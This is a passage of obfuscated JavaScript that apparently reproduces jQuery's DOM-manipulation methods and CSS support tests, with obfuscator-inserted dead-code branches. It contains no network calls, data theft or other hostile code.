_0x487407=_0x51ed1c,_0x5c788b={'NLnna':_0x2f334e['jVVFj']};if(_0x2f334e['ktDOG'](_0x2f334e['AHsvc'],_0x2f334e[_0x487407(0xabc)])){var _0x2a7d8c,_0x56dd0a,_0x44aa84,_0x286e1f,_0x52897f=_0x24514a['cloneNode'](!![]),_0x1d5a5f=_0x2f334e[_0x487407(0x92e)](_0x590efa,_0x24514a);if(!_0x134fe3['noCloneChecked']&&(_0x2f334e[_0x487407(0xf66)](_0x24514a['nodeType'],0x1)||_0x2f334e[_0x487407(0xc26)](_0x24514a['nodeType'],0xb))&&!_0x2f3935[_0x487407(0x5c6)](_0x24514a)){_0x286e1f=_0x2f334e['YbCdw'](_0x23840d,_0x52897f),_0x44aa84=_0x2f334e[_0x487407(0x2bb)](_0x23840d,_0x24514a);for(_0x2a7d8c=0x0,_0x56dd0a=_0x44aa84[_0x487407(0x85d)];_0x2f334e[_0x487407(0x8ef)](_0x2a7d8c,_0x56dd0a);_0x2a7d8c++){_0x2f334e[_0x487407(0xbf3)](_0x2f334e['FzKik'],_0x2f334e[_0x487407(0xaa7)])?_0x1b621c(_0x2c7cb3(_0x45bca1,_0x5c788b[_0x487407(0xf0a)])):_0x2f334e[_0x487407(0x3ee)](_0x1a837f,_0x44aa84[_0x2a7d8c],_0x286e1f[_0x2a7d8c]);}}if(_0x407592){if(_0x623d23){if(_0x2f334e[_0x487407(0x476)]!==_0x2f334e[_0x487407(0x108e)]){_0x44aa84=_0x44aa84||_0x2f334e['iLlLY'](_0x23840d,_0x24514a),_0x286e1f=_0x286e1f||_0x2f334e[_0x487407(0x4e6)](_0x23840d,_0x52897f);for(_0x2a7d8c=0x0,_0x56dd0a=_0x44aa84[_0x487407(0x85d)];_0x2a7d8c<_0x56dd0a;_0x2a7d8c++){_0x2f334e[_0x487407(0x401)](_0x1b2199,_0x44aa84[_0x2a7d8c],_0x286e1f[_0x2a7d8c]);}}else return _0x274b1a[_0x487407(0x794)](_0xd3ec2b||this,_0x234fa8[_0x487407(0xf8)](_0x5f0652[_0x487407(0xbf7)](arguments)));}else _0x2f334e['sEOIT'](_0x1b2199,_0x24514a,_0x52897f);}return _0x286e1f=_0x23840d(_0x52897f,_0x2f334e[_0x487407(0x108c)]),_0x2f334e[_0x487407(0xe53)](_0x286e1f[_0x487407(0x85d)],0x0)&&(_0x2f334e[_0x487407(0xee7)](_0x2f334e['dqGkm'],_0x2f334e[_0x487407(0x3ad)])?_0x5a4b12[_0x487407(0x178)]()[_0x487407(0xc85)](_0x15ae45[_0x487407(0x209)])[_0x487407(0x4b2)](_0x3b3b1f['resolve'])[_0x487407(0x495)](_0x115f60['reject']):_0x28ca28(_0x286e1f,!_0x1d5a5f&&_0x23840d(_0x24514a,_0x2f334e[_0x487407(0x108c)]))),_0x52897f;}else return;},'cleanData':function(_0x116176){var _0x4ef90a=_0x51ed1c,_0x2e3750={'tiPuJ':function(_0x57af59,_0xfb9b14){return _0x2f334e['SVUOW'](_0x57af59,_0xfb9b14);},'oCiIk':_0x4ef90a(0xcca)};if(_0x2f334e[_0x4ef90a(0xa93)](_0x4ef90a(0xfd2),_0x4ef90a(0xae2)))_0x338d5d[_0x288cc8]=_0x202cc6;else{var _0x4eb384,_0x53cd57,_0x383185,_0x18ed7e=_0x2f3935[_0x4ef90a(0x8a2)][_0x4ef90a(0xe22)],_0x2adacb=0x0;for(;_0x2f334e[_0x4ef90a(0x384)](_0x53cd57=_0x116176[_0x2adacb],undefined);_0x2adacb++){if(_0x2f334e['dkrEJ'](_0x1d4795,_0x53cd57)){if(_0x2f334e[_0x4ef90a(0x8c6)](_0x2f334e[_0x4ef90a(0x73a)],_0x2f334e[_0x4ef90a(0x73a)])){if(_0x4eb384=_0x53cd57[_0x34f3fd[_0x4ef90a(0x651)]]){if(_0x4eb384[_0x4ef90a(0xd28)])for(_0x383185 in _0x4eb384['events']){_0x18ed7e[_0x383185]?_0x2f3935['event'][_0x4ef90a(0x2b4)](_0x53cd57,_0x383185):_0x2f334e[_0x4ef90a(0xd33)](_0x4ef90a(0xb80),_0x2f334e[_0x4ef90a(0x4e0)])?_0x30847c['always'](function(){var _0xc61ae4=_0x4ef90a;_0x207a33['unqueued']--,!_0x304c16[_0xc61ae4(0x3e6)](_0x11f0c4,'fx')[_0xc61ae4(0x85d)]&&_0x4445a4[_0xc61ae4(0x374)][_0xc61ae4(0x105a)]();}):_0x2f3935[_0x4ef90a(0x3a2)](_0x53cd57,_0x383185,_0x4eb384['handle']);}_0x53cd57[_0x34f3fd[_0x4ef90a(0x651)]]=undefined;}_0x53cd57[_0x2d2050[_0x4ef90a(0x651)]]&&(_0x53cd57[_0x2d2050['expando']]=undefined);}else return _0x2e3750[_0x4ef90a(0x581)](_0x4054e1['getAttribute'](_0x2e3750[_0x4ef90a(0x63b)]),null)?'on':_0x5865eb['value'];}}}}}),_0x2f3935['fn'][_0x51ed1c(0xefa)]({'detach':function(_0x13121a){return _0x2f334e['FNSnH'](_0x482460,this,_0x13121a,!![]);},'remove':function(_0x1dc45c){var _0xc15c0f=_0x51ed1c;return _0x2f334e[_0xc15c0f(0x5ec)](_0x482460,this,_0x1dc45c);},'text':function(_0x531656){var _0xd13d44=_0x51ed1c,_0x52003f={'AZqBV':function(_0x18d027,_0x1217ee){return _0x2f334e['xerdA'](_0x18d027,_0x1217ee);},'gyzSP':_0xd13d44(0xd76),'MjZKx':function(_0x312667,_0x5d3b69){return _0x312667===_0x5d3b69;},'MvOxc':function(_0x539b62,_0x53ad67){return _0x2f334e['ARRTp'](_0x539b62,_0x53ad67);},'EdmeW':_0xd13d44(0xf76)};return _0x2f334e[_0xd13d44(0xc9d)](_0x56c43f,this,function(_0xb60b98){var _0x1855aa=_0xd13d44,_0x2866b1={'rkfVm':function(_0x749d21,_0x415a09,_0x537d72,_0x3190f1){return _0x749d21(_0x415a09,_0x537d72,_0x3190f1);}};return _0x52003f['MjZKx'](_0x52003f[_0x1855aa(0x104d)],'MczLM')?_0x52003f['MvOxc'](_0xb60b98,undefined)?_0x2f3935['text'](this):this[_0x1855aa(0x374)]()[_0x1855aa(0xf1e)](function(){var _0x3b749e=_0x1855aa;_0x52003f['AZqBV'](_0x52003f[_0x3b749e(0x414)],_0x52003f['gyzSP'])?_0x40059f['etag'][_0x1e1d40]=_0x1b9a91:(_0x52003f['MjZKx'](this[_0x3b749e(0x475)],0x1)||_0x52003f['MvOxc'](this[_0x3b749e(0x475)],0xb)||_0x52003f['MvOxc'](this['nodeType'],0x9))&&(this[_0x3b749e(0x1104)]=_0xb60b98);}):_0x2866b1[_0x1855aa(0x1122)](_0x73318b,_0x1d4894,_0x159fa7,_0x35bcbb);},null,_0x531656,arguments[_0xd13d44(0x85d)]);},'append':function(){var _0x45c1d0=_0x51ed1c,_0x1d3d56={'MoGMH':function(_0x3b226c,_0x138473){return _0x2f334e['wnwYN'](_0x3b226c,_0x138473);},'SpZPo':_0x2f334e[_0x45c1d0(0x5bf)]};return _0x3b2799(this,arguments,function(_0x42d15b){var _0x1ecabf=_0x45c1d0;if(_0x2f334e['fJRGl'](_0x1ecabf(0x9cf),_0x2f334e[_0x1ecabf(0xf5)])){if(_0x2f334e['UNimm'](this[_0x1ecabf(0x475)],0x1)||_0x2f334e[_0x1ecabf(0x5f1)](this[_0x1ecabf(0x475)],0xb)||_0x2f334e[_0x1ecabf(0x3c4)](this['nodeType'],0x9)){var _0x4d30e8=_0x2f334e[_0x1ecabf(0x72c)](_0x82dad9,this,_0x42d15b);_0x4d30e8[_0x1ecabf(0xba4)](_0x42d15b);}}else _0x1d3d56['MoGMH'](_0x1d3d56['SpZPo'],_0xb7db5b)&&(_0x183978=_0x39153d['hidden']);});},'prepend':function(){var _0x30c6d5=_0x51ed1c,_0x21152e={'JGahx':_0x30c6d5(0x81f),'VgBQC':function(_0x4eca18,_0x26d005){return _0x4eca18===_0x26d005;},'xawXO':function(_0x170852,_0x2423db){return _0x170852!==_0x2423db;},'IDqiQ':_0x2f334e[_0x30c6d5(0xe2d)],'cjUxc':function(_0xa6bace,_0x5c7e40,_0x2172a0){var _0x1eccf=_0x30c6d5;return _0x2f334e[_0x1eccf(0xdd8)](_0xa6bace,_0x5c7e40,_0x2172a0);},'azmfD':_0x2f334e['cSbrf']};if(_0x2f334e[_0x30c6d5(0x46f)](_0x30c6d5(0xb9b),_0x30c6d5(0xb9b)))return _0x2f334e[_0x30c6d5(0x152)](_0x3b2799,this,arguments,function(_0xc575f4){var _0x15e4a8=_0x30c6d5;if(_0x21152e[_0x15e4a8(0x7a2)]!==_0x21152e[_0x15e4a8(0x7a2)])_0x33a131=_0x58878d,_0x43a174=[_0x1df918];else{if(_0x21152e[_0x15e4a8(0xee2)](this[_0x15e4a8(0x475)],0x1)||_0x21152e[_0x15e4a8(0xee2)](this[_0x15e4a8(0x475)],0xb)||this[_0x15e4a8(0x475)]===0x9){if(_0x21152e[_0x15e4a8(0xf56)](_0x21152e[_0x15e4a8(0xe5e)],_0x21152e[_0x15e4a8(0xe5e)]))_0x38b134[_0x15e4a8(0x103)](_0x48fefd,[_0x2f78e7,0x1,0x0]),_0x26b0e8[_0x15e4a8(0xfdf)](_0x24e538,[_0xfeeedd,_0x572612]);else{var _0x32e673=_0x21152e[_0x15e4a8(0x156)](_0x82dad9,this,_0xc575f4);_0x32e673[_0x15e4a8(0x954)](_0xc575f4,_0x32e673['firstChild']);}}}});else _0x4e9694[_0x30c6d5(0x9db)](_0x21152e['azmfD'],_0xed149);},'before':function(){var _0x447495=_0x51ed1c,_0x11bfa2={'PUyIG':function(_0x423faf,_0x241be4,_0x5bc8b0,_0xef45a1){return _0x2f334e['jIXCC'](_0x423faf,_0x241be4,_0x5bc8b0,_0xef45a1);},'vcYLF':function(_0x3d5613,_0x3ef35e){return _0x2f334e['paSdG'](_0x3d5613,_0x3ef35e);},'dBWZn':'HkGDC','twiIw':function(_0x48ba55,_0x2450b5){var _0x2c8992=_0x3548;return _0x2f334e[_0x2c8992(0x1049)](_0x48ba55,_0x2450b5);},'pZTLW':_0x2f334e[_0x447495(0xb2c)]};return _0x3b2799(this,arguments,function(_0x401ce0){var _0x4deed3=_0x447495,_0x4b2685={'puGAv':function(_0x2f5687,_0x395776,_0x2ae775,_0x5224ed){var _0x3fc4a9=_0x3548;return _0x11bfa2[_0x3fc4a9(0xbc0)](_0x2f5687,_0x395776,_0x2ae775,_0x5224ed);},'qRsTF':function(_0x303f0e,_0x14eafc){var _0x57d5da=_0x3548;return _0x11bfa2[_0x57d5da(0x9d9)](_0x303f0e,_0x14eafc);}};if(_0x4deed3(0xcc0)===_0x11bfa2[_0x4deed3(0x583)]){if(this[_0x4deed3(0x7ca)]){if(_0x11bfa2['twiIw'](_0x11bfa2[_0x4deed3(0xccd)],_0x11bfa2['pZTLW']))this[_0x4deed3(0x7ca)]['insertBefore'](_0x401ce0,this);else{var _0x1dc8fc,_0x595dde=_0x4b2685['puGAv'](_0x13ee47,[],_0x332dca[_0x4deed3(0x85d)],_0x35b03c),_0x3ffc6b=_0x595dde[_0x4deed3(0x85d)];while(_0x3ffc6b--){_0xe8e11f[_0x1dc8fc=_0x595dde[_0x3ffc6b]]&&(_0x46ada1[_0x1dc8fc]=!(_0xd808e9[_0x1dc8fc]=_0x456858[_0x1dc8fc]));}}}}else{var _0x32e5f7=_0x57b83a(this)['val']();if(_0x4b2685[_0x4deed3(0xe35)](_0x32e5f7,null))return null;if(_0xfada6c[_0x4deed3(0x5db)](_0x32e5f7))return _0xb5a9fa[_0x4deed3(0x586)](_0x32e5f7,function(_0x3a85b0){var _0x51c9d7=_0x4deed3;return{'name':_0x54428c['name'],'value':_0x3a85b0[_0x51c9d7(0x535)](_0x59cabd,'\x0d\x0a')};});return{'name':_0x27dc10[_0x4deed3(0x74c)],'value':_0x32e5f7[_0x4deed3(0x535)](_0xdb54c2,'\x0d\x0a')};}});},'after':function(){var _0x419e7f=_0x51ed1c,_0x5ee7a4={'gBIgM':function(_0x476cca,_0x341d8f){return _0x2f334e['ZmvpK'](_0x476cca,_0x341d8f);},'DKsLc':_0x419e7f(0x869)};return _0x2f334e[_0x419e7f(0xdf6)](_0x3b2799,this,arguments,function(_0x59cbef){var _0x55a843=_0x419e7f;if(_0x5ee7a4[_0x55a843(0xc8e)](_0x5ee7a4[_0x55a843(0xfcd)],_0x55a843(0xec5)))this[_0x55a843(0x7ca)]&&this[_0x55a843(0x7ca)][_0x55a843(0x954)](_0x59cbef,this['nextSibling']);else{var _0x29d3f6=_0x292022[_0x18e2dc]||_0x2fe670['find'][_0x55a843(0xc5d)];_0x482ab0[_0x424221]=function(_0x2ef0d0,_0x125d45,_0x1395c0){var _0x1d7999=_0x55a843,_0x1357bd,_0x718a81,_0x26ff53=_0x125d45[_0x1d7999(0xfe1)]();return!_0x1395c0&&(_0x718a81=_0x3a2bd6[_0x26ff53],_0x329e5e[_0x26ff53]=_0x1357bd,_0x1357bd=_0x29d3f6(_0x2ef0d0,_0x125d45,_0x1395c0)!=null?_0x26ff53:null,_0x3ab020[_0x26ff53]=_0x718a81),_0x1357bd;};}});},'empty':function(){var _0x28bb6c=_0x51ed1c;if(_0x2f334e[_0x28bb6c(0xc16)](_0x2f334e[_0x28bb6c(0x62f)],_0x2f334e[_0x28bb6c(0x7c0)]))_0x4532ec[_0x28bb6c(0x699)](_0x160d02[0x0]);else{var _0x4f6a6e,_0x284d62=0x0;for(;(_0x4f6a6e=this[_0x284d62])!=null;_0x284d62++){_0x2f334e['fLqWj'](_0x2f334e[_0x28bb6c(0x642)],_0x28bb6c(0xbda))?_0x2f334e['YPzwc'](_0x4f6a6e[_0x28bb6c(0x475)],0x1)&&(_0x2f3935['cleanData'](_0x2f334e[_0x28bb6c(0x62d)](_0x23840d,_0x4f6a6e,![])),_0x4f6a6e[_0x28bb6c(0x1104)]=''):(_0x2725bd=_0x4d12e3[_0x5e8b67],(_0x5556a5[_0x28bb6c(0x20e)]=_0x194774[_0x28bb6c(0x35c)](_0x57d288[_0x28bb6c(0x424)][_0x28bb6c(0x31c)][_0x28bb6c(0x6d1)](_0x210d94),_0x3f38ec)>-0x1)&&(_0x5e99e9=!![]));}return this;}},'clone':function(_0x516f23,_0x4f42d){var _0x3bb0ba=_0x51ed1c,_0x501e41={'HgMWt':function(_0x1cdf56,_0x5ac304){return _0x2f334e['wnwYN'](_0x1cdf56,_0x5ac304);},'qhoSB':_0x3bb0ba(0xf80),'niLnD':function(_0x20f428,_0x4d15fc){var _0x482151=_0x3bb0ba;return _0x2f334e[_0x482151(0x3e1)](_0x20f428,_0x4d15fc);}};return _0x2f334e[_0x3bb0ba(0xc19)]!==_0x2f334e['MrxlX']?_0x501e41[_0x3bb0ba(0x35e)](_0x501e41[_0x3bb0ba(0x10d9)],_0x5aba8f['parentNode'])?_0x501e41[_0x3bb0ba(0xd15)](_0x4c88e7['parentNode'][_0x3bb0ba(0x755)],_0x3a6020):_0x4c2cdb[_0x3bb0ba(0x755)]===_0x5b914b:(_0x516f23=_0x2f334e[_0x3bb0ba(0x563)](_0x516f23,null)?![]:_0x516f23,_0x4f42d=_0x2f334e[_0x3bb0ba(0x563)](_0x4f42d,null)?_0x516f23:_0x4f42d,this[_0x3bb0ba(0x586)](function(){var _0x25b45e=_0x3bb0ba;return _0x2f3935[_0x25b45e(0xd0e)](this,_0x516f23,_0x4f42d);}));},'html':function(_0xfdcdf9){var _0x2078fc=_0x51ed1c,_0x50b7e3={'GlXnp':function(_0x4311eb,_0x4257e0){return _0x2f334e['BeWxd'](_0x4311eb,_0x4257e0);},'JxxuV':_0x2078fc(0x3e6)};if(_0x2f334e[_0x2078fc(0x443)](_0x2f334e[_0x2078fc(0x572)],_0x2078fc(0x5ba)))_0x48cceb=_0x431d93,_0x22f1f1=_0x2a590b,_0x164056=_0x2f59fe;else return _0x56c43f(this,function(_0x562740){var _0x42f8c2=_0x2078fc,_0xf69a21=this[0x0]||{},_0x418d7d=0x0,_0x25cf3c=this['length'];if(_0x2f334e['ExEVm'](_0x562740,undefined)&&_0x2f334e[_0x42f8c2(0x514)](_0xf69a21[_0x42f8c2(0x475)],0x1))return _0xf69a21['innerHTML'];if(_0x2f334e[_0x42f8c2(0x897)](typeof _0x562740,_0x2f334e['CzUNF'])&&!_0x207711[_0x42f8c2(0x1101)](_0x562740)&&!_0x24aa5d[(_0xb035b5[_0x42f8c2(0x112d)](_0x562740)||['',''])[0x1][_0x42f8c2(0xfe1)]()]){if(_0x2f334e['gHrLQ'](_0x2f334e[_0x42f8c2(0x22b)],_0x2f334e[_0x42f8c2(0x22b)])){_0x562740=_0x2f3935[_0x42f8c2(0x7bd)](_0x562740);try{for(;_0x2f334e[_0x42f8c2(0xf82)](_0x418d7d,_0x25cf3c);_0x418d7d++){_0x2f334e[_0x42f8c2(0xd83)](_0x42f8c2(0x288),_0x2f334e[_0x42f8c2(0x109a)])?(_0xf69a21=this[_0x418d7d]||{},_0x2f334e['mSEIJ'](_0xf69a21[_0x42f8c2(0x475)],0x1)&&(_0x2f3935[_0x42f8c2(0x66f)](_0x2f334e[_0x42f8c2(0x1009)](_0x23840d,_0xf69a21,![])),_0xf69a21[_0x42f8c2(0xf63)]=_0x562740)):this['options'][_0x42f8c2(0x1066)][_0x42f8c2(0xbf7)](this[_0x42f8c2(0xbc4)],this[_0x42f8c2(0xa3a)],this);}_0xf69a21=0x0;}catch(_0x1970ab){}}else _0x3ef54d[_0x42f8c2(0x2b4)](_0x49f571,[_0x50b7e3[_0x42f8c2(0x1f9)](_0x38e241,_0x50b7e3[_0x42f8c2(0x10fb)]),_0x3ed57b]);}_0xf69a21&&this['empty']()['append'](_0x562740);},null,_0xfdcdf9,arguments[_0x2078fc(0x85d)]);},'replaceWith':function(){var _0x1c269d=_0x51ed1c;if(_0x2f334e['zNmml']!==_0x2f334e['zNmml'])return _0x408e7a;else{var _0x3d6006=[];return _0x2f334e[_0x1c269d(0x1067)](_0x3b2799,this,arguments,function(_0x1dd39a){var _0x52c210=_0x1c269d,_0x5075df=this[_0x52c210(0x7ca)];_0x2f334e[_0x52c210(0xd18)](_0x2f3935[_0x52c210(0x35c)](this,_0x3d6006),0x0)&&(_0x2f3935[_0x52c210(0x66f)](_0x2f334e[_0x52c210(0xdf2)](_0x23840d,this)),_0x5075df&&_0x5075df[_0x52c210(0xbd2)](_0x1dd39a,this));},_0x3d6006);}}}),_0x2f3935[_0x51ed1c(0xf1e)]({'appendTo':_0x2f334e[_0x51ed1c(0xcfe)],'prependTo':_0x2f334e[_0x51ed1c(0xf2e)],'insertBefore':_0x2f334e[_0x51ed1c(0x278)],'insertAfter':_0x2f334e[_0x51ed1c(0x8bd)],'replaceAll':_0x2f334e[_0x51ed1c(0x603)]},function(_0x5be63d,_0x1cb341){var _0x1dcc8e=_0x51ed1c,_0x147e66={'ydbnW':_0x2f334e[_0x1dcc8e(0x2f3)],'ttGmE':_0x2f334e[_0x1dcc8e(0x883)],'isenM':function(_0x24df58,_0x20e781){var _0x589cf9=_0x1dcc8e;return _0x2f334e[_0x589cf9(0x1142)](_0x24df58,_0x20e781);},'yPKTE':_0x2f334e[_0x1dcc8e(0x308)],'vqXdf':function(_0x5427d4,_0x2a8437){var _0x5707a8=_0x1dcc8e;return _0x2f334e[_0x5707a8(0x375)](_0x5427d4,_0x2a8437);},'AKyce':function(_0x539a21,_0x20e881){var _0x32468d=_0x1dcc8e;return _0x2f334e[_0x32468d(0xe6b)](_0x539a21,_0x20e881);},'pUHSi':function(_0x45ebd0,_0x55c756){return _0x45ebd0<=_0x55c756;},'GwiXp':_0x2f334e[_0x1dcc8e(0x110a)],'pnVdx':function(_0xb959de,_0x52f4f4){return _0xb959de===_0x52f4f4;},'GrLuk':function(_0x38d72d,_0x12085d){var _0x2ea575=_0x1dcc8e;return _0x2f334e[_0x2ea575(0x311)](_0x38d72d,_0x12085d);}};_0x2f3935['fn'][_0x5be63d]=function(_0x1afa3c){var _0x3628aa=_0x1dcc8e;if(_0x147e66[_0x3628aa(0x7bf)](_0x147e66[_0x3628aa(0xc23)],_0x3628aa(0xba5)))_0x4f9ead['optgroup']=_0x4b5ab3['option']=[0x1,_0x147e66[_0x3628aa(0x931)],_0x147e66[_0x3628aa(0xf0c)]];else{var _0x2e9690,_0x228283=[],_0x1354b1=_0x147e66[_0x3628aa(0xb5e)](_0x2f3935,_0x1afa3c),_0x265945=_0x147e66[_0x3628aa(0xdc7)](_0x1354b1[_0x3628aa(0x85d)],0x1),_0x58848c=0x0;for(;_0x147e66[_0x3628aa(0x6aa)](_0x58848c,_0x265945);_0x58848c++){_0x147e66['isenM'](_0x147e66['GwiXp'],_0x147e66['GwiXp'])?_0x40fff7=!![]:(_0x2e9690=_0x147e66['pnVdx'](_0x58848c,_0x265945)?this:this[_0x3628aa(0xd0e)](!![]),_0x147e66[_0x3628aa(0x596)](_0x2f3935,_0x1354b1[_0x58848c])[_0x1cb341](_0x2e9690),_0x4d0751[_0x3628aa(0x794)](_0x228283,_0x2e9690[_0x3628aa(0x6d1)]()));}return this['pushStack'](_0x228283);}};});var _0x5c16d0=new RegExp(_0x2f334e[_0x51ed1c(0xebf)]('^('+_0x4a43a7,_0x2f334e[_0x51ed1c(0x8a7)]),'i'),_0x9b134c=function(_0x2f6920){var _0x51ddc4=_0x51ed1c,_0x2b7f93=_0x2f6920['ownerDocument']['defaultView'];return(!_0x2b7f93||!_0x2b7f93[_0x51ddc4(0x5e9)])&&(_0x2b7f93=_0x3693fe),_0x2b7f93[_0x51ddc4(0x3e0)](_0x2f6920);},_0x1c3396=function(_0x362bf5,_0x551ec1,_0x503cd3){var _0x10b654=_0x51ed1c,_0x332e4d,_0x2de52e,_0x16caf0={};for(_0x2de52e in _0x551ec1){_0x16caf0[_0x2de52e]=_0x362bf5['style'][_0x2de52e],_0x362bf5['style'][_0x2de52e]=_0x551ec1[_0x2de52e];}_0x332e4d=_0x503cd3['call'](_0x362bf5);for(_0x2de52e in _0x551ec1){if(_0x2f334e[_0x10b654(0x11e)](_0x2f334e[_0x10b654(0xe11)],_0x10b654(0xa71)))return;else _0x362bf5[_0x10b654(0x5f3)][_0x2de52e]=_0x16caf0[_0x2de52e];}return _0x332e4d;},_0x2bf183=new RegExp(_0x29f291[_0x51ed1c(0x122)]('|'),'i');(function(){var _0x2c5b1f=_0x51ed1c,_0x179b77={'ENlAh':function(_0x48986f,_0x47d734){var _0x20650a=_0x3548;return _0x2f334e[_0x20650a(0x1137)](_0x48986f,_0x47d734);},'yEQZo':_0x2f334e[_0x2c5b1f(0x732)],'DbTnB':function(_0x3fa735){var _0x15e5a8=_0x2c5b1f;return _0x2f334e[_0x15e5a8(0xdf4)](_0x3fa735);}};function _0x41a84b(){var _0x4fb76e=_0x2c5b1f;if(_0x2f334e[_0x4fb76e(0xb01)](_0x2f334e[_0x4fb76e(0xa0e)],_0x4fb76e(0x3c8))){if(!_0x3def96){if(_0x2f334e[_0x4fb76e(0x1e6)]!==_0x2f334e[_0x4fb76e(0x1e6)]){if(!_0x42789f)return _0x59935d[_0x4fb76e(0x113d)](_0x3c5a57,_0x179b77[_0x4fb76e(0x469)](_0x56af47[_0x4fb76e(0xfe1)](),_0x179b77['yEQZo'])?0x1:0x2);}else return;}_0x32cc40[_0x4fb76e(0x5f3)][_0x4fb76e(0x5fd)]=_0x2f334e[_0x4fb76e(0xfc3)](_0x2f334e[_0x4fb76e(0xc83)],_0x2f334e[_0x4fb76e(0x865)]),_0x3def96['style'][_0x4fb76e(0x5fd)]=_0x2f334e[_0x4fb76e(0xcdb)](_0x2f334e[_0x4fb76e(0xc40)](_0x4fb76e(0x714),_0x2f334e['wVDtn']),_0x4fb76e(0x703)),_0xf0fefa['appendChild'](_0x32cc40)[_0x4fb76e(0xba4)](_0x3def96);var _0x5c3ac0=_0x3693fe[_0x4fb76e(0x3e0)](_0x3def96);_0x24e960=_0x2f334e['ZmvpK'](_0x5c3ac0[_0x4fb76e(0x2c1)],'1%'),_0x3c1766=_0x2f334e[_0x4fb76e(0xf98)](_0x2f334e[_0x4fb76e(0x582)](_0xa021fb,_0x5c3ac0[_0x4fb76e(0x633)]),0xc),_0x3def96[_0x4fb76e(0x5f3)][_0x4fb76e(0x102c)]=_0x2f334e[_0x4fb76e(0x1136)],_0x5da926=_0x2f334e[_0x4fb76e(0x112e)](_0xa021fb,_0x5c3ac0[_0x4fb76e(0x102c)])===0x24,_0x40de20=_0x2f334e['GdNHH'](_0xa021fb,_0x5c3ac0[_0x4fb76e(0x316)])===0x24,_0x3def96[_0x4fb76e(0x5f3)]['position']=_0x2f334e[_0x4fb76e(0x410)],_0x9d7b48=_0x2f334e[_0x4fb76e(0x1106)](_0x2f334e[_0x4fb76e(0xaf6)](_0xa021fb,_0x2f334e[_0x4fb76e(0xf2d)](_0x3def96['offsetWidth'],0x3)),0xc),_0xf0fefa[_0x4fb76e(0x14e)](_0x32cc40),_0x3def96=null;}else while(_0x579b02--){!(_0x1588ad[_0x3d85f4]||_0x1594f5[_0x512e3b])&&(_0x1575fd[_0xd70be9]=_0x5ecac5['call'](_0x165379));}}function _0xa021fb(_0x2806df){var _0x3225c3=_0x2c5b1f;return Math[_0x3225c3(0xe8d)](_0x2f334e['DtKgG'](parseFloat,_0x2806df));}var _0x24e960,_0x40de20,_0x9d7b48,_0x5da926,_0x4da1f8,_0x3c1766,_0x32cc40=_0x7a05d1['createElement']('div'),_0x3def96=_0x7a05d1[_0x2c5b1f(0x5ad)](_0x2f334e[_0x2c5b1f(0x428)]);if(!_0x3def96[_0x2c5b1f(0x5f3)]){if(_0x2f334e[_0x2c5b1f(0x9eb)](_0x2f334e['uvvmp'],_0x2c5b1f(0x921)))return _0xbba9fb;else return;}_0x3def96['style'][_0x2c5b1f(0x1073)]=_0x2f334e['jgXeE'],_0x3def96[_0x2c5b1f(0x4e3)](!![])[_0x2c5b1f(0x5f3)]['backgroundClip']='',_0x134fe3[_0x2c5b1f(0x60a)]=_0x2f334e[_0x2c5b1f(0xd2f)](_0x3def96['style'][_0x2c5b1f(0x1073)],'content-box'),_0x2f3935[_0x2c5b1f(0xefa)](_0x134fe3,{'boxSizingReliable':function(){var _0x522ab6=_0x2c5b1f,_0x1cd663={'rCdnQ':function(_0x12f10d,_0x292b48){var _0x1f6844=_0x3548;return _0x2f334e[_0x1f6844(0x861)](_0x12f10d,_0x292b48);}};if(_0x2f334e[_0x522ab6(0xe9b)](_0x522ab6(0x1ef),_0x2f334e[_0x522ab6(0x10ca)]))_0xebc267[_0x1cd663[_0x522ab6(0x78f)](_0x49a889,_0x447376)]=_0x2d01c0[_0x368963];else return _0x2f334e[_0x522ab6(0x240)](_0x41a84b),_0x40de20;},'pixelBoxStyles':function(){var _0x3090d6=_0x2c5b1f;if(_0x2f334e[_0x3090d6(0x7f9)](_0x2f334e[_0x3090d6(0x416)],_0x3090d6(0xb1d)))return _0x2f334e[_0x3090d6(0x1068)](_0x41a84b),_0x5da926;else _0x305237[_0x467c60]=_0x3aa1e1;},'pixelPosition':function(){var _0x33aeed=_0x2c5b1f;return _0x2f334e[_0x33aeed(0x107c)](_0x41a84b),_0x24e960;},'reliableMarginLeft':function(){var _0x35460f=_0x2c5b1f;return _0x179b77[_0x35460f(0x4ed)](_0x41a84b),_0x3c1766;},'scrollboxSize':function(){var _0x365b63=_0x2c5b1f;return _0x179b77[_0x365b63(0x4ed)](_0x41a84b),_0x9d7b48;},'reliableTrDimensions':function(){var _0x38ef5a=_0x2c5b1f,_0x246aee,_0x28d7bf,_0x446409,_0x410f42;if(_0x4da1f8==null){if(_0x2f334e[_0x38ef5a(0x1b0)](_0x2f334e['zCuMG'],_0x2f334e[_0x38ef5a(0x8a5)]))return!![];else{var _0x3daa9a=_0x2f334e['EbnsJ'][_0x38ef5a(0x15f)]('|'),_0x245b3b=0x0;while(!![]){switch(_0x3daa9a[_0x245b3b++]){case'0':_0x4da1f8=_0x2f334e[_0x38ef5a(0xeb9)](_0x2f334e[_0x38ef5a(0x2b5)](parseInt,_0x410f42[_0x38ef5a(0x1149)]),0x3);continue;case'1':_0x446409=_0x7a05d1[_0x38ef5a(0x5ad)](_0x38ef5a(0x50e));continue;case'2':_0x446409[_0x38ef5a(0x5f3)][_0x38ef5a(0x1149)]=_0x2f334e[_0x38ef5a(0xa2a)];continue;case'3':_0x28d7bf[_0x38ef5a(0x5f3)][_0x38ef5a(0x1149)]=_0x2f334e[_0x38ef5a(0x621)];continue;case'4':_0xf0fefa[_0x38ef5a(0x14e)](_0x246aee);continue;case'5':_0x246aee[_0x38ef5a(0x5f3)]['cssText']=_0x38ef5a(0x90e);continue;case'6':_0xf0fefa[_0x38ef5a(0xba4)](_0x246aee)[_0x38ef5a(0xba4)](_0x28d7bf)[_0x38ef5a(0xba4)](_0x446409);continue;case'7':_0x246aee=_0x7a05d1[_0x38ef5a(0x5ad)](_0x2f334e[_0x38ef5a(0x4a8)]);continue;case'8':_0x410f42=_0x3693fe[_0x38ef5a(0x3e0)](_0x28d7bf);continue;case'9':_0x28d7bf=_0x7a05d1[_0x38ef5a(0x5ad)]('tr');continue;}break;}}}return _0x4da1f8;}});}());function _0x223124(_0x257843,_0x51f08e,_0x3795c0){var 